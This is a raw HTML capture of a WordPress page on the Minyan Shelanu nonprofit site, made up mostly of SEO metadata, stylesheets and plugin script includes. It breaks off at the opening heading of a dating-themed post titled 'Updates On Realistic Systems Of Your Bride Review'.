

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/
body_size: 16478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Updates On Realistic Systems Of Your Bride Review - Minyan Shelanu" />
	<meta property="og:description" content="The Internet Dating Pitfall Long term relationships usually tend to flourish where there&#8217;s a similar group of values. Having said this, if a person is searching for a relationship they will probably require unique pictures to exactly what they would..." />
	<meta property="og:url" content="https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2018-08-09T22:20:41+00:00" />
	<meta property="article:modified_time" content="2019-03-22T18:52:19+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/","url":"https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/","name":"Updates On Realistic Systems Of Your Bride Review - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2018-08-09T22:20:41+00:00","dateModified":"2019-03-22T18:52:19+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Updates On Realistic Systems Of Your Bride Review"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Updates On Realistic Systems Of Your Bride Review Comments Feed" href="https://minyanshelanu.org/updates-on-realistic-systems-of-your-bride-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fupdates-on-realistic-systems-of-your-bride-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fupdates-on-realistic-systems-of-your-bride-review%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"9f57a7b942","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/2485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=2485' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2485 single-format-standard wp-theme-minyan post_updates-on-realistic-systems-of-your-bride-review">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Updates On Realistic Systems Of Your Bride Review</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            </p>
<h2>The Internet Dating Pitfall </h2>
